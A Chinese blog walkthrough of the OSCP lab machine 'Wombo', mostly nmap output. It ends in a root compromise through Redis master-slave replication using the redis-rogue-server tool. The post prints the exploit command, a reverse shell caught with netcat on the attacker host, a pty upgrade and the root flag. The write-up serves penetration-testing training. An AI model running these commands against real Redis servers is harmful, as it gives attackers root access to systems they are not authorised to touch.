本文主要是介绍OSCP靶场--Wombo,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
OSCP靶场–Wombo
考点(redis 主从复制RCE )
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sV -sC 192.168.153.69 -p- -Pn --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-13 07:33 EDT
Nmap scan report for 192.168.153.69
Host is up (0.24s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
| 2048 09:80:39:ef:3f:61:a8:d9:e6:fb:04:94:23:c9:ef:a8 (RSA)
| 256 83:f8:6f:50:7a:62:05:aa:15:44:10:f5:4a:c2:f5:a6 (ECDSA)
|_ 256 1e:2b:13:30:5c:f1:31:15:b4:e8:f3:d2:c4:e8:05:b5 (ED25519)
53/tcp closed domain
80/tcp open http nginx 1.10.3
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.10.3
8080/tcp open http-proxy
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| X-DNS-Prefetch-Control: off
| X-Frame-Options: SAMEORIGIN
| X-Download-Options: noopen
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Referrer-Policy: strict-origin-when-cross-origin
| X-Powered-By: NodeBB
| set-cookie: _csrf=cjxXtveSp8KQNr0DWWSnAuDF; Path=/
| Content-Type: text/html; charset=utf-8
| Content-Length: 11098
| ETag: W/"2b5a-JY29VRYVnL+8vjbUw3UZBSl9+ds"
| Vary: Accept-Encoding
| Date: Sat, 13 Apr 2024 11:35:12 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en-GB" data-dir="ltr" style="direction: ltr;" >
| <head>
| <title>Not Found | NodeBB</title>
| <meta name="viewport" content="width=device-width, initial-scale=1.0" />
| <meta name="content-type" content="text/html; charset=UTF-8" />
| <meta name="apple-mobile-web-app-capable" content="yes" />
| <meta name="mobile-web-app-capable" content="yes" />
| <meta property="og:site_n
| GetRequest:
| HTTP/1.1 200 OK
| X-DNS-Prefetch-Control: off
| X-Frame-Options: SAMEORIGIN
| X-Download-Options: noopen
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Referrer-Policy: strict-origin-when-cross-origin
| X-Powered-By: NodeBB
| set-cookie: _csrf=43lJShhDsLzIi1GGV5QMzfLG; Path=/
| Content-Type: text/html; charset=utf-8
| Content-Length: 18181
| ETag: W/"4705-M8IimkgReYA71vK9zAfJZ7m97AI"
| Vary: Accept-Encoding
| Date: Sat, 13 Apr 2024 11:35:10 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en-GB" data-dir="ltr" style="direction: ltr;" >
| <head>
| <title>Home | NodeBB</title>
| <meta name="viewport" content="width=device-width, initial-scale=1.0" />
| <meta name="content-type" content="text/html; charset=UTF-8" />
| <meta name="apple-mobile-web-app-capable" content="yes" />
| <meta name="mobile-web-app-capable" content="yes" />
| <meta property="og:site_name" content
| HTTPOptions:
| HTTP/1.1 200 OK
| X-DNS-Prefetch-Control: off
| X-Frame-Options: SAMEORIGIN
| X-Download-Options: noopen
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Referrer-Policy: strict-origin-when-cross-origin
| X-Powered-By: NodeBB
| Allow: GET,HEAD
| Content-Type: text/html; charset=utf-8
| Content-Length: 8
| ETag: W/"8-ZRAf8oNBS3Bjb/SU2GYZCmbtmXg"
| Vary: Accept-Encoding
| Date: Sat, 13 Apr 2024 11:35:11 GMT
| Connection: close
| GET,HEAD
| RTSPRequest:
| HTTP/1.1 400 Bad Request
|_ Connection: close
| http-robots.txt: 3 disallowed entries
|_/admin/ /reset/ /compose
|_http-title: Home | NodeBB
27017/tcp open mongodb MongoDB 4.0.18
| fingerprint-strings:
| GetRequest:
| HTTP/1.0 200 OK
| Connection: close
| Content-Type: text/plain
| Content-Length: 85
| looks like you are trying to access MongoDB over HTTP on the native driver port.
| mongodb:
| errmsg
| command serverStatus requires authentication
| code
| codeName
|_ Unauthorized
| mongodb-databases:
| codeName = Unauthorized
| errmsg = command listDatabases requires authentication
| code = 13
|_ ok = 0.0
| mongodb-info:
| MongoDB Build info
| buildEnvironment
| target_arch = x86_64
| cxxflags = -Woverloaded-virtual -Wno-maybe-uninitialized -std=c++14
| cxx = /opt/mongodbtoolchain/v2/bin/g++: g++ (GCC) 5.4.0
| cc = /opt/mongodbtoolchain/v2/bin/gcc: gcc (GCC) 5.4.0
| ccflags = -fno-omit-frame-pointer -fno-strict-aliasing -ggdb -pthread -Wall -Wsign-compare -Wno-unknown-pragmas -Winvalid-pch -Werror -O2 -Wno-unused-local-typedefs -Wno-unused-function -Wno-deprecated-declarations -Wno-unused-but-set-variable -Wno-missing-braces -fstack-protector-strong -fno-builtin-memcmp
| distarch = x86_64
| distmod = debian92
| target_os = linux
| linkflags = -pthread -Wl,-z,now -rdynamic -Wl,--fatal-warnings -fstack-protector-strong -fuse-ld=gold -Wl,--build-id -Wl,--hash-style=gnu -Wl,-z,noexecstack -Wl,--warn-execstack -Wl,-z,relro
| gitVersion = 6883bdfb8b8cff32176b1fd176df04da9165fd67
| allocator = tcmalloc
| ok = 1.0
| version = 4.0.18
| storageEngines
| 1 = ephemeralForTest
| 0 = devnull
| 3 = wiredTiger
| 2 = mmapv1
| maxBsonObjectSize = 16777216
| bits = 64
| debug = false
| javascriptEngine = mozjs
| sysInfo = deprecated
| openssl
| running = OpenSSL 1.1.0l 10 Sep 2019
| compiled = OpenSSL 1.1.0l 10 Sep 2019
| versionArray
| 1 = 0
| 0 = 4
| 3 = 0
| 2 = 18
| modules
| Server status
| codeName = Unauthorized
| errmsg = command serverStatus requires authentication
| code = 13
|_ ok = 0.0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 163.91 seconds2.user priv
##
http://192.168.153.69:8080/login
##
┌──(root㉿kali)-[~/Desktop]

└─# searchsploit nodebb
--------------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path
--------------------------------------------------------------------------------------------------- ---------------------------------
NodeBB Forum 1.12.2-1.14.2 - Account Takeover | multiple/webapps/48875.txt
NodeBB Plugin Emoji 3.2.1 - Arbitrary File Write | multiple/webapps/49813.py
--------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results#####################

## 账户接管提权:测试不通,登陆接口无效
https://www.exploit-db.com/exploits/48875
2.2 重新扫描端口
## 查看官方writeup,发现上面nmap扫描端口一直扫不到redis:
## 使用如下命令扫描到:所以使用的时候需要多扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.153.69 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-13 08:48 EDT
Stats: 0:06:11 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 62.01% done; ETC: 08:58 (0:03:47 remaining)
Nmap scan report for 192.168.153.69
Host is up (0.23s latency).
Not shown: 65529 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
53/tcp closed domain
80/tcp open http
6379/tcp open redis
8080/tcp open http-proxy
27017/tcp open mongod#########################
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sV -sC 192.168.153.69 -p- -Pn --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-13 08:35 EDT
Nmap scan report for 192.168.153.69
Host is up (0.24s latency).
Not shown: 65529 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
| 2048 09:80:39:ef:3f:61:a8:d9:e6:fb:04:94:23:c9:ef:a8 (RSA)
| 256 83:f8:6f:50:7a:62:05:aa:15:44:10:f5:4a:c2:f5:a6 (ECDSA)
|_ 256 1e:2b:13:30:5c:f1:31:15:b4:e8:f3:d2:c4:e8:05:b5 (ED25519)
53/tcp closed domain
80/tcp open http nginx 1.10.3
|_http-title: Welcome to nginx!
6379/tcp open redis Redis key-value store 5.0.9
8080/tcp open http-proxy
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| X-DNS-Prefetch-Control: off
| X-Frame-Options: SAMEORIGIN
| X-Download-Options: noopen
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Referrer-Policy: strict-origin-when-cross-origin
| X-Powered-By: NodeBB
| set-cookie: _csrf=7sX_CYZWtNPkabgXgqriNhnn; Path=/
| Content-Type: text/html; charset=utf-8
| Content-Length: 11098
| ETag: W/"2b5a-ZexXbia/9ShIfWk9LbVxOY38VK8"
| Vary: Accept-Encoding
| Date: Sat, 13 Apr 2024 12:36:21 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en-GB" data-dir="ltr" style="direction: ltr;" >
| <head>
| <title>Not Found | NodeBB</title>
| <meta name="viewport" content="width=device-width, initial-scale=1.0" />
| <meta name="content-type" content="text/html; charset=UTF-8" />
| <meta name="apple-mobile-web-app-capable" content="yes" />
| <meta name="mobile-web-app-capable" content="yes" />
| <meta property="og:site_n
| GetRequest:
| HTTP/1.1 200 OK
| X-DNS-Prefetch-Control: off
| X-Frame-Options: SAMEORIGIN
| X-Download-Options: noopen
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Referrer-Policy: strict-origin-when-cross-origin
| X-Powered-By: NodeBB
| set-cookie: _csrf=Y8FDIc2eyNVs5ZqfPQ3H5sR6; Path=/
| Content-Type: text/html; charset=utf-8
| Content-Length: 18181
| ETag: W/"4705-uloVdG0sYULf6n+bSL5HCpqOCrc"
| Vary: Accept-Encoding
| Date: Sat, 13 Apr 2024 12:36:19 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en-GB" data-dir="ltr" style="direction: ltr;" >
| <head>
| <title>Home | NodeBB</title>
| <meta name="viewport" content="width=device-width, initial-scale=1.0" />
| <meta name="content-type" content="text/html; charset=UTF-8" />
| <meta name="apple-mobile-web-app-capable" content="yes" />
| <meta name="mobile-web-app-capable" content="yes" />
| <meta property="og:site_name" content
| HTTPOptions:
| HTTP/1.1 200 OK
| X-DNS-Prefetch-Control: off
| X-Frame-Options: SAMEORIGIN
| X-Download-Options: noopen
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Referrer-Policy: strict-origin-when-cross-origin
| X-Powered-By: NodeBB
| Allow: GET,HEAD
| Content-Type: text/html; charset=utf-8
| Content-Length: 8
| ETag: W/"8-ZRAf8oNBS3Bjb/SU2GYZCmbtmXg"
| Vary: Accept-Encoding
| Date: Sat, 13 Apr 2024 12:36:20 GMT
| Connection: close
| GET,HEAD
| RTSPRequest:
| HTTP/1.1 400 Bad Request
|_ Connection: close
|_http-title: Home | NodeBB
27017/tcp open mongodb MongoDB 4.0.18
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 200 OK
| Connection: close
| Content-Type: text/plain
| Content-Length: 85
| looks like you are trying to access MongoDB over HTTP on the native driver port.
| mongodb:
| errmsg
| command serverStatus requires authentication
| code
| codeName
|_ Unauthorized
| mongodb-databases:
| code = 13
| codeName = Unauthorized
| errmsg = command listDatabases requires authentication
|_ ok = 0.0
| mongodb-info:
| MongoDB Build info
| sysInfo = deprecated
| modules
| bits = 64
| ok = 1.0
| version = 4.0.18
| javascriptEngine = mozjs
| openssl
| running = OpenSSL 1.1.0l 10 Sep 2019
| compiled = OpenSSL 1.1.0l 10 Sep 2019
| storageEngines
| 3 = wiredTiger
| 0 = devnull
| 1 = ephemeralForTest
| 2 = mmapv1
| gitVersion = 6883bdfb8b8cff32176b1fd176df04da9165fd67
| buildEnvironment
| target_os = linux
| cxxflags = -Woverloaded-virtual -Wno-maybe-uninitialized -std=c++14
| distmod = debian92
| linkflags = -pthread -Wl,-z,now -rdynamic -Wl,--fatal-warnings -fstack-protector-strong -fuse-ld=gold -Wl,--build-id -Wl,--hash-style=gnu -Wl,-z,noexecstack -Wl,--warn-execstack -Wl,-z,relro
| cxx = /opt/mongodbtoolchain/v2/bin/g++: g++ (GCC) 5.4.0
| cc = /opt/mongodbtoolchain/v2/bin/gcc: gcc (GCC) 5.4.0
| target_arch = x86_64
| distarch = x86_64
| ccflags = -fno-omit-frame-pointer -fno-strict-aliasing -ggdb -pthread -Wall -Wsign-compare -Wno-unknown-pragmas -Winvalid-pch -Werror -O2 -Wno-unused-local-typedefs -Wno-unused-function -Wno-deprecated-declarations -Wno-unused-but-set-variable -Wno-missing-braces -fstack-protector-strong -fno-builtin-memcmp
| maxBsonObjectSize = 16777216
| allocator = tcmalloc
| debug = false
| versionArray
| 3 = 0
| 0 = 4
| 1 = 0
| 2 = 18
| Server status
| code = 13
| codeName = Unauthorized
| errmsg = command serverStatus requires authentication
|_ ok = 0.0Nmap done: 1 IP address (1 host up) scanned in 534.37 seconds#########################################
##
Redis key-value store 5.0.9
## rce
https://github.com/n0b0dyCN/redis-rogue-server
redis主从复制反弹shell:
## https://github.com/n0b0dyCN/redis-rogue-server
##┌──(root㉿kali)-[~/Desktop/redis-rogue-server-master]
└─# ./redis-rogue-server.py --rhost 192.168.153.69 --rport 6379 --lhost 192.168.45.195 --lport 6379
______ _ _ ______ _____
| ___ \ | (_) | ___ \ / ___|
| |_/ /___ __| |_ ___ | |_/ /___ __ _ _ _ ___ \ `--. ___ _ ____ _____ _ __
| // _ \/ _` | / __| | // _ \ / _` | | | |/ _ \ `--. \/ _ \ '__\ \ / / _ \ '__|
| |\ \ __/ (_| | \__ \ | |\ \ (_) | (_| | |_| | __/ /\__/ / __/ | \ V / __/ |
\_| \_\___|\__,_|_|___/ \_| \_\___/ \__, |\__,_|\___| \____/ \___|_| \_/ \___|_| __/ | |___/
@copyright n0b0dy @ r3kapig[info] TARGET 192.168.153.69:6379
[info] SERVER 192.168.45.195:6379
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.45.195
Reverse server port: 22
[info] Reverse shell payload sent.
[info] Check at 192.168.45.195:22
[info] Unload module...####################
##

┌──(root㉿kali)-[~/Desktop/redis-rogue-server-master/RedisModulesSDK/exp]
└─# nc -lvvp 22
listening on [any] 22 ...
192.168.153.69: inverse host lookup failed: Unknown host
connect to [192.168.45.195] from (UNKNOWN) [192.168.153.69] 34550
python -c 'import pty;pty.spawn("bash")'
root@wombo:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@wombo:/# cat /root/proof.txt
cat /root/proof.txt
f9cb6645112d52341088cffeaa78883b
root@wombo:/# 
3. root priv
4.总结:
这篇关于OSCP靶场--Wombo的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)